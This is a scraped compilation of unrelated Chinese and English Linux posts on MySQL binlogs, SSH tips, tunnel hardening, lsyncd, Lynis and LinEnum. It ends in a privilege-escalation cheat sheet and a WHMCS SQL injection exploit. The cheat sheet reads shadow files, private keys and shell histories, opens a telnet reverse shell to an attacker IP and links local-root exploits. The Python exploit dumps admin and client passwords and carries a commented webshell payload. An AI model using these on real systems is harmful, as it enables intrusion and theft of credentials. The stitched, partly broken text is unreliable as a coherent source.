Lynis是针对Unix/Linux的安全检查工具,可以发现潜在的安全威胁。这个工具覆盖可疑文件监测、漏洞、恶意程序扫描、配置错误等。
检查项举例:
系统允许的登陆操作
失效的SSL证书
不需要密码的账户
未授权的文件
配置错误

Lynis是针对Unix/Linux的安全检查工具,可以发现潜在的安全威胁。这个工具覆盖可疑文件监测、漏洞、恶意程序扫描、配置错误等。
检查项举例:
系统允许的登陆操作 失效的SSL证书 不需要密码的账户 未授权的文件 配置错误
开启Binary log(二进制日志)记录Mysql更新内容,在服务重启或者超出binlog大小上限的情况下mysqld会创建新的binlog,时间长了本地会保留很多binlog,我们应将历史binlog清除
1.刷新日志
mysql > flush logs;
2.查看当然数据库binlog信息
mysql > show binary logs;
+——————+———–+
| Log_name | File_size |
+——————+———–+
| mysql-bin.000023 | 149 |
| mysql-bin.000024 | 149 |
| mysql-bin.000025 | 149 |
| mysql-bin.000026 | 149 |
| mysql-bin.000027 | 149 |
| mysql-bin.000028 | 106 |
+——————+———–+
3.清除历史log,保留最近的
mysql > purge binary logs to ‘mysql-bin.000028’;
4.查看binlog事件
mysql > show binlog events;
+——————+—–+————-+———–+————-+—————————————+
| Log_name | Pos | Event_type | Server_id | End_log_pos | Info |
+——————+—–+————-+———–+————-+—————————————+
| mysql-bin.000023 | 4 | Format_desc | 1 | 106 | Server ver: 5.1.31-log, Binlog ver: 4 |
| mysql-bin.000023 | 106 | Rotate | 1 | 149 | mysql-bin.000024;pos=4 |
+——————+—–+————-+———–+————-+—————————————+
5.查看本地binlog文件
# ls -l /data/dbfile
mysql-bin.000028
mysql-bin.index
查看当前使用的Binary log名称
# more mysql-bin.index
./mysql-bin.000023
./mysql-bin.000024
./mysql-bin.000025
./mysql-bin.000026
./mysql-bin.000027
./mysql-bin.000028
备份中清除日志
# mysqldump –flush-logs –delete-master-logs
Sorry for the lame title. I was thinking the other day, about how awesome SSH is, and how it’s probably one of the most crucial pieces of technology that I use every single day. Here’s a list of 10 things that I think are particularly awesome and perhaps a bit off the beaten path.
Update: (2011-09-19) There are some user-submitted ssh-tricks on the wiki now! Please feel free to add your favorites. Also the hacker news thread might be helpful for some.
I used SSH regularly for years before I learned about the config file, that you can create at ~/.ssh/config to tell how you want ssh to behave.
Consider the following configuration example:
  Host example.com *.example.net
     User root
  Host dev.example.net dev.example.net
     User shared
     Port 220
  Host test.example.com
     User root
     UserKnownHostsFile /dev/null
     StrictHostKeyChecking no
  Host t
     HostName test.example.org
  Host *
     Compression yes
     CompressionLevel 7
     Cipher blowfish
     ServerAliveInterval 600
     ControlMaster auto
     ControlPath /tmp/ssh-%r@%h:%p
I’ll cover some of the settings in the “Host *” block, which apply to all outgoing ssh connections, in other items in this post, but basically you can use this to create shortcuts with the ssh command, to control what username is used to connect to a given host, what port number, if you need to connect to an ssh daemon running on a non-standard port. See “man ssh_config” for more information.
This is probably the coolest thing that I know about in SSH. Set the “ControlMaster” and “ControlPath” as above in the ssh configuration. Anytime you try to connect to a host that matches that configuration a “master session” is created. Then, subsequent connections to the same host will reuse the same master connection rather than attempt to renegotiate and create a separate connection. The result is greater speed less overhead.
This can cause problems if you’ want to do port forwarding, as this must be configured on the original connection, otherwise it won’t work.
While ControlMaster/ControlPath is the coolest thing you can do with SSH, key-based authentication is probably my favorite. Basically, rather than force users to authenticate with passwords, you can use a secure cryptographic method to gain (and grant) access to a system. Deposit apublic key on servers far and wide, while keeping a “private” key secure on your local machine. And it just works.
You can generate multiple keys, to make it more difficult for an intruder to gain access to multiple machines by breaching a specific key, or machine. You can specify specific keys and key files to be used when connected to specific hosts in the ssh config file (see above.) Keys can also be (optionally) encrypted locally with a pass-code, for additional security. Once I understood how secure the system is (or can be), I found my self thinking “I wish you could use this for more than just SSH.”
Most people start using SSH keys because they’re easier and it means that you don’t have to enter a password every time that you want to connect to a host. But the truth is that in most cases you want to have unencrypted private keys that have meaningful access to systems because once someone has access to a copy of the private key the have full access to the system. That’s not good.
But the truth is that typing in passwords is a pain, so there’s a solution: the ssh-agent. Basically one authenticates to the ssh-agent locally, which decrypts the key and does some magic, so that then whenever the key is needed for the connecting to a host you don’t have to enter your password. ssh-agent manages the local encryption on your key for the current session.
I’m not sure where I found this amazing little function but it’s great. Typically, ssh-agents are attached to the current session, like the window manager, so that when the window manager dies, the ssh-agent loses the decrypted bits from your ssh key. That’s nice, but it also means that if you have some processes that exist outside of your window manager’s session (e.g. Screen sessions) they loose the ssh-agent and get trapped without access to an ssh-agent so you end up having to restart would-be-persistent processes, or you have to run a large number ofssh-agents which is not ideal.
Enter “ssh-reagent.” stick this in your shell configuration (e.g. ~/.bashrc or ~/.zshrc) and run ssh-reagent whenever you have an agent session running and a terminal that can’t see it.
  ssh-reagent () {
          for agent in /tmp/ssh-*/agent.*; do
                 export SSH_AUTH_SOCK=$agent
                 if ssh-add -l 2>&1 > /dev/null; then
                         echo Found working SSH Agent:
                         ssh-add -l
                         return
                 fi
         done
         echo Cannot find ssh agent - maybe you should reconnect and forward it?
  }
It’s magic.
Typically we think of ssh as a way to run a command or get a prompt on a remote machine. But SSH can do a lot more than that, and the OpenSSH package that probably the most popular implementation of SSH these days has a lot of features that go beyond just “shell” access. Here are two cool ones:
SSHFS creates a mountable file system using [FUSE][] of the files located on a remote system over SSH. It’s not always very fast, but it’s simpleand works great for quick operations on local systems, where the speed issue is much less relevant.
SFTP, replaces FTP (which is plagued by security problems,) with a similar tool for transferring files between two systems that’s secure (because it works over SSH) and is just as easy to use. In fact most recent OpenSSH daemons provide SFTP access by default.
There’s more, like a full VPN solution in recent versions, secure remote file copy, port forwarding, and the list could go on.
SSH includes the ability to connect a port on your local system to a port on a remote system, so that to applications on your local system the local port looks like a normal local port, but when accessed the service running on the remote machine responds. All traffic is really sent over ssh.
I set up an SSH tunnel for my local system to the outgoing mail server on my server. I tell my mail client to send mail to localhost server (without mail server authentication!), and it magically goes to my personal mail relay encrypted over ssh. The applications of this are nearly endless.
The problem: unless you’re doing something with SSH it doesn’t send any packets, and as a result the connections can be pretty resilient to network disturbances. That’s not a problem, but it does mean that unless you’re actively using an SSH session, it can go silent causing your local area network’s NAT to eat a connection that it thinks has died, but hasn’t. The solution is to set the “ServerAliveInterval [seconds]” configuration in the SSH configuration so that your ssh client sends a “dummy packet” on a regular interval so that the router thinks that the connection is active even if it’s particularly quiet. It’s good stuff.
A lot of what I do in my day job involves deploying new systems, testing something out and then destroying that installation and starting over in the same virtual machine. So my “test rigs” have a few IP addresses, I can’t readily deploy keys on these hosts, and every time I redeploy SSH’s host-key checking tells me that a different system is responding for the host, which in most cases is the symptom of some sort of security error, and in most cases knowing this is a good thing, but in some cases it can be very annoying.
These configuration values tell your SSH session to save keys to `/dev/null (i.e. drop them on the floor) and to not ask you to verify an unknown host:
 UserKnownHostsFile /dev/null
 StrictHostKeyChecking no
This probably saves me a little annoyance and minute or two every day or more, but it’s totally worth it. Don’t set these values for hosts that you actually care about.
I’m sure there are other awesome things you can do with ssh, and I’d live to hear more. Onward and Upward!
OpenSSH is a wonderful tool box. The main purpose is to establish encrypted connections (SSH means Secure SHell) on a remote UNIX machine and, once authenticated, to spawn a shell to perform remote administration. Running on port 22 (default), the client (ssh) and the server (sshd) exchange encrypted information (what you type and the result of your command). I’ll not review the long list of options available with SSH but let’s focus on a particular feature: tunneling.
By default, sshd (the server) has the flag AllowTcpForwarding turned on (I won’t start a debate here about this default setting). “TCP Forwarding” allows you to encapsulate any other protocol (based on TCP of course) inside an already established SSH connection. It’s very useful to increase the security of any unsecured protocol exchanging data in clear text (example: to check a mailbox via the POP3 or IMAP protocol). TCP Forwarding is also a common way to “hide” your activity on the network. Here is an example:
# ssh -f -N -L 1100:localhost:110 -f user@pop3.company.com
user@pop3.company.com's password:
# telnet localhost 1100
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
+OK Solid POP3 server ready
quit
+OK session ended
Connection closed by foreign host.
If you want to read more about tunnels, check the following tutorial.
But the ssh client has a much more interesting feature: dynamic port forwarding. When you connect to the remote host and specify a”-D ” argument, the remote ssh server acts as a SOCKS proxy! Example:
# ssh -f -N -D 9001 user@server.company.com
Starting from now, all applications compatible with SOCKS proxies can use the proxy running on 127.0.0.1:9999! Here is an example on FireFox:

Click to enlarge |
Configured like this, your FireFox will send all HTTP traffic though the remote server via the SSH session. The server will connect to the final website and send the HTTP requests. Really nice! But there are some security concerns:
Here follows some steps to use the SSH tunnel in a safe way. First of all, if you don’t really need this feature, disable it! In /etc/ssh/sshd_config, set AllowTcpForwarding to off and restart the sshd process.
By default, the SSH daemon does not log the sessions established via a tunnel. To show them, you need to run the sshd in debug mode (-d). This is not acceptable in an operational environment. Here is a quick patch to log all outgoing sessions initiated by the sshd with a mapping to the UID (UserID). In serverloop.c, patch the function server_request_direct_tcpip() like this:
915,918d914
<  // BEGIN PATCH TunnelLogging
<  uid_t who;
<  // END PATCH
<
925,930c921,922
<  // BEGIN PATCH TunnelLogging
<  // debug("server_request_direct_tcpip: originator %s port %d, target %s port %d",
<  who = getuid();
<    logit("Tunnel: %s:%d -> %s:%d UID(%d)",
<      originator, originator_port, target, target_port, who);
<  // END PATCH
---
>  debug("server_request_direct_tcpip: originator %s port %d, target %s port %d",
>      originator, originator_port, target, target_port);
For each new TCP session, the following line will be sent to Syslog:
Feb 27 08:03:08 honey sshd[9060]: Tunnel: 127.0.0.1:51209 -> 0.channel26.facebook.com:80 UID(2349)
The patch will allow to correlate who connected and from which IP address.
By default, sshd allow to forward TCP sessions to any ports. You can restrict them to specific hosts and/or ports via the PermitOpen parameter (available since release 4.4):
PermitOpen host:port
PermitOpen IPv4_addr:port
PermitOpen [IPv6_addr]:port
Another alternative is to use the local firewall – iptables – to restrict connection initiated by the UNIX server.
Now that hosts and ports are restricted, it can be useful to restrict who can use the port forwarding feature. Back to the sshd_config man page, let’s have a look at the Match keyword:
“Introduces a conditional block. If all of the criteria on the Match line are satisfied, the keywords on the following lines override those set in the global section of the config file, until either another Match line or the end of the file. The arguments to Match are one or more criteria-pattern pairs. The available criteria are User, Group, Host, and Address. Only a subset of keywords may be used on the lines following a Match keyword. Available keywords are AllowTcpForwarding, Banner, ForceCommand, GatewayPorts, GSSApiAuthentication, KbdInteractiveAuthentication, KerberosAuthentication, PasswordAuthentication, PermitOpen, RhostsRSAAuthentication, RSAAuthentication, X11DisplayOffset, X11Forwarding, and X11UseLocalHost.”
Here are some example. First let’s restrict the users who are allowed to forward TCP sessions:
AllowTcpForwarding no
Match User john,andy,ted
AllowTcpForwarding yes
Or better, allow specific ports per user groups:
AllowTcpForwarding no
Match Group admins
AllowTcpForwarding yes
Match User john,andy,ted
AllowTcpForwarding yes
PermitOpen 192.168.0.1:443
With this configuration, administrators will be able to open unrestricted connections, specific users will be able to open an IMAP session to a single server and all remaining users won’t be allowed to create tunnels.
Finally, restrict the Internet connectivity of your server! Even if you don’t allow TCP Forwarding, it’s a good idea. A server should never have a full direct Internet connectivity. Close everything and open connectivity depending on the needs (example: download some patches via HTTP(S) from specific servers).
自动同步本地服务器(或 VPS)上的目录到另一台或多台远程服务器的办法和工具有很多,最简单的办法可能是用 rsync + cron(参考:用 VPS 给博客做镜像),这种办法有个问题就是 rsync 只能在固定时间间隔里被 cron 调用,如果时间间隔设的太短,频繁 rsync 会增加服务器负担;如果时间间隔设的太长,可能数据不能及时同步。今天介绍的 lsyncd 采用了 Linux 内核(2.6.13 及以后)里的 inotify 触发机制,这种机制可以做到只有在需要(变化)的时候才去同步。lsyncd 密切监测本地服务器上的参照目录,当发现目录下有文件或目录变更后,立刻通知远程服务器,并通过 rsync 或 rsync+ssh 方式实现文件同步。lsyncd 默认同步触发条件是每20秒或者每积累到1000次写入事件就触发一次,当然,这个触发条件可以通过配置参数调整。
lsyncd 已经在 Ubuntu 的官方源里,安装很容易:
$ sudo apt-get update
$ sudo apt-get install lsyncd
lsyncd 安装后没有自动生成所需要的配置文件和目录,需要手动创建:
$ sudo mkdir /etc/lsyncd
$ sudo touch /etc/lsyncd/lsyncd.conf.lua

$ sudo mkdir /var/log/lsyncd
$ sudo touch /var/log/lsyncd/lsyncd.{log,status}
配置 lsyncd,注意 source, host, targetdir 部分,依次是本地需要同步到远程的目录(源头),远程机器的 IP,远程目录(目标):
$ sudo vi /etc/lsyncd/lsyncd.conf.lua
settings {
        logfile = "/var/log/lsyncd/lsyncd.log",
        statusFile = "/var/log/lsyncd/lsyncd.status"
}

sync {
        default.rsyncssh,
        source = "/home/vpsee/local",
        host = "192.168.2.5",
        targetdir = "/remote"
}
配置本地机器和远程机器 root 帐号无密码 ssh 登陆,并在远程机器上(假设 IP 是 192.168.2.5)创建一个 /remote 目录:
$ sudo su
# ssh-keygen -t rsa
# ssh-copy-id root@192.168.2.5

# ssh 192.168.2.5
# mkdir /remote
配置好后就可以在本地机器上启动 lsyncd 服务了,启动服务后本地机器 /home/vpsee/local 下的目录会自动同步到远程机器的 /remote 目录下:
$ sudo service lsyncd restart
除了同步本地目录到远程目录外,lsyncd 还可以轻松做到同步本地目录到本地另一目录,只要修改配置文件就可以了:
$ sudo vi /etc/lsyncd/lsyncd.conf.lua
settings {
        logfile = "/var/log/lsyncd/lsyncd.log",
        statusFile = "/var/log/lsyncd/lsyncd.status"
}

sync {
	default.rsync,
	source = "/home/vpsee/local",
	target = "/localbackup"
}

$ sudo service lsyncd restart

LinEnum是一个Linux主机本地信息自动提取的shell脚本,它有超过65项安全检查功能,比如潜在的SUID/GUID文件、Sudo/rhost错误配置等。另外这个脚本还可以根据关键字(比如Password)搜索*.conf和*.log文件,这些功能对于渗透测试人员来说,是非常有用的。
主要功能:
1.内核和发行版本
2.系统信息:
主机名
3.网络信息:
IP
路由信息
DNS服务器信息
4.用户信息:
当前用户信息
最近登录用户
枚举所有用户,包括uid/gid信息
列举root账号
检查/etc/passwd中的hash
当前用户操作记录 (i.e .bash_history, .nano_history etc.)
5.版本信息:
Sudo
MYSQL
Postgres
Apache

在本文开始之前,我想指出我不是专家。据我所知,在这个庞大的区域,没有一个“神奇”的答案.分享,共享(我的出发点)。下面是一个混合的命令做同样的事情,在不同的地方,或只是一个不同的眼光来看待事物。我知道有更多的“东西”去寻找。这只是一个基本粗略的指南。并不是每一个命令,做好要注重细节.
文中的每行为一条命令,文中有的命令可能在你的主机上敲不出来,因为它可能是在其他版本的linux中所使用的命令。
列举关键点
(Linux)的提权是怎么一回事:
操作类型是什么版本?
1 |
cat /etc/issue |
2 |
cat /etc/*-release |
3 |
cat /etc/lsb-release |
4 |
cat /etc/redhat-release |
它的内核版本是什么?
1 |
cat /proc/version |
2 |
uname -a |
3 |
uname -mrs |
4 |
rpm -q kernel |
5 |
dmesg | grep Linux |
6 |
ls /boot | grep vmlinuz |
它的环境变量里有些什么?
1 |
cat /etc/profile |
2 |
cat /etc/bashrc |
3 |
cat ~/.bash_profile |
4 |
cat ~/.bashrc |
5 |
cat ~/.bash_logout |
6 |
env |
7 |
set |
是否有台打印机?
1 |
lpstat -a |
正在运行什么服务?什么样的服务具有什么用户权限?
1 |
ps aux |
2 |
ps -ef |
3 |
top |
4 |
cat /etc/service |
哪些服务具有root的权限?这些服务里你看起来那些有漏洞,进行再次检查!
1 |
ps aux | grep root |
2 |
ps -ef | grep root |
安装了哪些应用程序?他们是什么版本?哪些是当前正在运行的?
1 |
ls -alh /usr/bin/ |
2 |
ls -alh /sbin/ |
3 |
dpkg -l |
4 |
rpm -qa |
5 |
ls -alh /var/cache/apt/archivesO |
6 |
ls -alh /var/cache/yum/ |
Service设置,有任何的错误配置吗?是否有任何(脆弱的)的插件?
01 |
cat /etc/syslog.conf |
02 |
cat /etc/chttp.conf |
03 |
cat /etc/lighttpd.conf |
04 |
cat /etc/cups/cupsd.conf |
05 |
cat /etc/inetd.conf |
06 |
cat /etc/apache2/apache2.conf |
07 |
cat /etc/my.conf |
08 |
cat /etc/httpd/conf/httpd.conf |
09 |
cat /opt/lampp/etc/httpd.conf |
10 |
ls -aRl /etc/ | awk '$1 ~ /^.*r.*/ |
主机上有哪些工作计划?
01 |
crontab -l |
02 |
ls -alh /var/spool/cron |
03 |
ls -al /etc/ | grep cron |
04 |
ls -al /etc/cron* |
05 |
cat /etc/cron* |
06 |
cat /etc/at.allow |
07 |
cat /etc/at.deny |
08 |
cat /etc/cron.allow |
09 |
cat /etc/cron.deny |
10 |
cat /etc/crontab |
11 |
cat /etc/anacrontab |
12 |
cat /var/spool/cron/crontabs/root |
主机上可能有哪些纯文本用户名和密码?
1 |
grep -i user [filename] |
2 |
grep -i pass [filename] |
3 |
grep -C 5 "password" [filename] |
4 |
find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla |
NIC(s),系统有哪些?它是连接到哪一个网络?
1 |
/sbin/ifconfig -a |
2 |
cat /etc/network/interfaces |
3 |
cat /etc/sysconfig/network |
网络配置设置是什么?网络中有什么样的服务器?DHCP服务器?DNS服务器?网关?
1 |
cat /etc/resolv.conf |
2 |
cat /etc/sysconfig/network |
3 |
cat /etc/networks |
4 |
iptables -L |
5 |
hostname |
6 |
dnsdomainname |
其他用户主机与系统的通信?
01 |
lsof -i |
02 |
lsof -i :80 |
03 |
grep 80 /etc/services |
04 |
netstat -antup |
05 |
netstat -antpx |
06 |
netstat -tulpn |
07 |
chkconfig --list |
08 |
chkconfig --list | grep 3:on |
09 |
last |
10 |
w |
缓存?IP和/或MAC地址?
1 |
arp -e |
2 |
route |
3 |
/sbin/route -nee |
数据包可能嗅探吗?可以看出什么?监听流量
1 |
# tcpdump tcp dst [ip] [port] and tcp dst [ip] [port] |
2 |
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.2.2.222 21 |
你如何get一个shell?你如何与系统进行交互?
# http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
1 |
nc -lvp 4444 # Attacker. 输入 (命令) |
2 |
nc -lvp 4445 # Attacker. 输出(结果) |
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # 在目标系统上. 使用 攻击者的IP!
如何端口转发?(端口重定向)
# rinetd
# fpipe
1 |
# FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP] |
2 |
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7 |
#ssh
1 |
# ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip] |
2 |
ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port |
3 |
ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port |
#mknod
1 |
# mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe |
2 |
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.1.1.251 80 >backpipe # Port Relay |
3 |
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080) |
4 |
mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080) |
建立隧道可能吗?本地,远程发送命令
1 |
ssh -D 127.0.0.1:9050 -N [username]@[ip] |
2 |
proxychains ifconfig |
你是谁?哪个id登录?谁已经登录?还有谁在这里?谁可以做什么呢?
1 |
id |
2 |
who |
3 |
w |
4 |
last |
5 |
cat /etc/passwd | cut -d: # List of users |
6 |
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users |
7 |
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users |
8 |
cat /etc/sudoers |
9 |
sudo -l |
可以找到什么敏感文件?
1 |
cat /etc/passwd |
2 |
cat /etc/group |
3 |
cat /etc/shadow |
4 |
ls -alh /var/mail/ |
什么有趣的文件在home/directorie(S)里?如果有权限访问
1 |
ls -ahlR /root/ |
2 |
ls -ahlR /home/ |
是否有任何密码,脚本,数据库,配置文件或日志文件?密码默认路径和位置
1 |
cat /var/apache2/config.inc |
2 |
cat /var/lib/mysql/mysql/user.MYD |
3 |
cat /root/anaconda-ks.cfg |
用户做过什么?是否有任何密码呢?他们有没有编辑什么?
1 |
cat ~/.bash_history |
2 |
cat ~/.nano_history |
3 |
cat ~/.atftp_history |
4 |
cat ~/.mysql_history |
5 |
cat ~/.php_history |
可以找到什么样的用户信息
1 |
cat ~/.bashrc |
2 |
cat ~/.profile |
3 |
cat /var/mail/root |
4 |
cat /var/spool/mail/root |
private-key 信息能否被发现?
01 |
cat ~/.ssh/authorized_keys |
02 |
cat ~/.ssh/identity.pub |
03 |
cat ~/.ssh/identity |
04 |
cat ~/.ssh/id_rsa.pub |
05 |
cat ~/.ssh/id_rsa |
06 |
cat ~/.ssh/id_dsa.pub |
07 |
cat ~/.ssh/id_dsa |
08 |
cat /etc/ssh/ssh_config |
09 |
cat /etc/ssh/sshd_config |
10 |
cat /etc/ssh/ssh_host_dsa_key.pub |
11 |
cat /etc/ssh/ssh_host_dsa_key |
12 |
cat /etc/ssh/ssh_host_rsa_key.pub |
13 |
cat /etc/ssh/ssh_host_rsa_key |
14 |
cat /etc/ssh/ssh_host_key.pub |
15 |
cat /etc/ssh/ssh_host_key |
哪些用户可以写配置文件在/ etc /?能够重新配置服务?
1 |
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone |
1 |
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner |
1 |
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group |
1 |
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other |
1 |
find /etc/ -readable -type f 2>/dev/null # Anyone |
2 |
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone |
在/ var /有什么可以发现?
1 |
ls -alh /var/log |
2 |
ls -alh /var/mail |
3 |
ls -alh /var/spool |
4 |
ls -alh /var/spool/lpd |
5 |
ls -alh /var/lib/pgsql |
6 |
ls -alh /var/lib/mysql |
7 |
cat /var/lib/dhcp3/dhclient.leases |
网站上的任何隐藏配置/文件?配置文件与数据库信息?
1 |
ls -alhR /var/www/ |
2 |
ls -alhR /srv/www/htdocs/ |
3 |
ls -alhR /usr/local/www/apache22/data/ |
4 |
ls -alhR /opt/lampp/htdocs/ |
5 |
ls -alhR /var/www/html/ |
有什么在日志文件里?(什么能够帮助到“本地文件包含”?)
# http://www.thegeekstuff.com/2011/08/linux-var-log-files/
01 |
cat /etc/httpd/logs/access_log |
02 |
cat /etc/httpd/logs/access.log |
03 |
cat /etc/httpd/logs/error_log |
04 |
cat /etc/httpd/logs/error.log |
05 |
cat /var/log/apache2/access_log |
06 |
cat /var/log/apache2/access.log |
07 |
cat /var/log/apache2/error_log |
08 |
cat /var/log/apache2/error.log |
09 |
cat /var/log/apache/access_log |
10 |
cat /var/log/apache/access.log |
11 |
cat /var/log/auth.log |
12 |
cat /var/log/chttp.log |
13 |
cat /var/log/cups/error_log |
14 |
cat /var/log/dpkg.log |
15 |
cat /var/log/faillog |
16 |
cat /var/log/httpd/access_log |
17 |
cat /var/log/httpd/access.log |
18 |
cat /var/log/httpd/error_log |
19 |
cat /var/log/httpd/error.log |
20 |
cat /var/log/lastlog |
21 |
cat /var/log/lighttpd/access.log |
22 |
cat /var/log/lighttpd/error.log |
23 |
cat /var/log/lighttpd/lighttpd.access.log |
24 |
cat /var/log/lighttpd/lighttpd.error.log |
25 |
cat /var/log/messages |
26 |
cat /var/log/secure |
27 |
cat /var/log/syslog |
28 |
cat /var/log/wtmp |
29 |
cat /var/log/xferlog |
30 |
cat /var/log/yum.log |
31 |
cat /var/run/utmp |
32 |
cat /var/webmin/miniserv.log |
33 |
cat /var/www/logs/access_log |
34 |
cat /var/www/logs/access.log |
1 |
ls -alh /var/lib/dhcp3/ |
2 |
ls -alh /var/log/postgresql/ |
3 |
ls -alh /var/log/proftpd/ |
4 |
ls -alh /var/log/samba/ |
5 |
# auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp(有什么文件?log.系统引导......) |
如果命令限制,你可以打出哪些突破它的限制?
1 |
python -c 'import pty;pty.spawn("/bin/bash")' |
1 |
echo os.system('/bin/bash') |
1 |
/bin/sh -i |
如何安装文件系统?
1 |
mount |
2 |
df -h |
是否有挂载的文件系统?
1 |
cat /etc/fstab |
什么是高级Linux文件权限使用?Sticky bits, SUID 和GUID
1 |
find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here |
2 |
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it. |
3 |
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it. |
4 |
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID |
5 |
for i in `locate -r "bin$"`; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search) |
6 |
7 |
# findstarting at root (/), SGIDorSUID, not Symbolic links, only 3 folders deep, list with more detail and hideany errors (e.g. permission denied) |
8 |
9 |
find/-perm -g=s-o-perm -4000! -type l-maxdepth 3 -exec ls -ld {} ;2>/dev/null |
在哪些目录可以写入和执行呢?几个“共同”的目录:/ tmp目录,/var / tmp目录/ dev /shm目录
1 |
find / -writable -type d 2>/dev/null # world-writeable folders |
2 |
find / -perm -222 -type d 2>/dev/null # world-writeable folders |
3 |
find / -perm -o+w -type d 2>/dev/null # world-writeable folders |
4 |
find / -perm -o+x -type d 2>/dev/null # world-executable folders |
5 |
find / ( -perm -o+w -perm -o+x ) -type d 2>/dev/null # world-writeable & executable folders |
6 |
Any "problem" files?可写的的,“没有使用"的文件 |
7 |
find / -xdev -type d ( -perm -0002 -a ! -perm -1000 ) -print # world-writeable files |
8 |
find /dir -xdev ( -nouser -o -nogroup ) -print # Noowner files |
安装了什么开发工具/语言/支持?
1 |
find / -name perl* |
2 |
find / -name python* |
3 |
find / -name gcc* |
4 |
find / -name cc |
如何上传文件?
1 |
find / -name wget |
2 |
find / -name nc* |
3 |
find / -name netcat* |
4 |
find / -name tftp* |
5 |
find / -name ftp |
查找exploit代码
http://www.exploit-db.com
http://1337day.com
http://www.securiteam.com
http://www.securityfocus.com
http://www.exploitsearch.net
http://metasploit.com/modules/
http://securityreason.com
http://seclists.org/fulldisclosure/
http://www.google.com
查找更多有关漏洞的信息
http://www.cvedetails.com
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]]http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]]http://www.vulnview.com/cve-details.php?cvename=[CVE]
http://www.91ri.org/
(快速)“共同的“exploit,预编译二进制代码文件
http://tarantula.by.ru/localroot/
http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/
上面的信息很难吗?
快去使用第三方脚本/工具来试试吧!
系统怎么打内核,操作系统,所有应用程序,插件和Web服务的最新补丁?
1 |
apt-get update && apt-get upgrade |
2 |
yum update |
服务运行所需的最低的权限?
例如,你需要以root身份运行MySQL?
能够从以下网站找到自动运行的脚本?!
http://labs.portcullis.co.uk/application/enum4linux/
http://bastille-linux.sourceforge.net
例如
http://www.0daysecurity.com/penetration-testing/enumeration.html
http://www.microloft.co.uk/hacking/hacking3.htm
其他
http://jon.oberheide.org/files/stackjacking-infiltrate11.pdf
http://pentest.cryptocity.net/files/clientsides/post_exploitation_fall09.pdf
http://insidetrust.blogspot.com/2011/04/quick-guide-to-linux-privilege.html
相关文章《linux下的基本渗透方法-实战》《总结Linux的一些渗透技巧》
本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
#!/usr/bin/env python

# 2013/10/18 - WHMCS <=5.2.8 SQL Injection
# http://localhost.re/p/whmcs-528-vulnerability
url = 'http://client.target.com/'
import urllib, re, sys
from urllib2 import Request, urlopen
ua = "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36"
def exploit(sql):
sqlUnion = '-1 union select 1,0,0,0,0,0,0,0,0,0,0,%s,0,0,0,0,0,0,0,0,0,0,0#' % sql
print "Doing stuff: %s" % sqlUnion
#you could exploit any file that does a select, I randomly chose viewticket.php
r = urlopen(Request('%sviewticket.php' % url, data="tid[sqltype]=TABLEJOIN&tid[value]=%s" % sqlUnion, headers={"User-agent": ua})).read()
return re.search(r'
', r, re.DOTALL).group(1).strip()
#get admins
print exploit('(SELECT GROUP_CONCAT(id,0x3a,username,0x3a,email,0x3a,password SEPARATOR 0x2c20) FROM tbladmins)')
#get users
count = int(exploit('(SELECT COUNT(id) FROM tblclients)'))
print "User count %d" % count
for i in range(count):
print exploit('(SELECT CONCAT(id,0x3a,firstname,0x3a,lastname,0x3a,address1,0x3a,address2,0x3a,city,0x3a,country,0x3a,ip,0x3a,email,0x3a,password) FROM tblclients LIMIT %d,1)' % i)
#are you evil? yes, you are!
#php = "1';eval($_REQUEST['lol_whmcs']);#"
#r = urlopen(Request('%sadmin/licenseerror.php?updatekey=true&whitelisted=1&newlicensekey=%s&match=1&username[sqltype]=TABLEJOIN&username[value]=-1||1=1%%23' % (url, urllib.quote_plus(php)), headers={"User-agent": ua})).read()
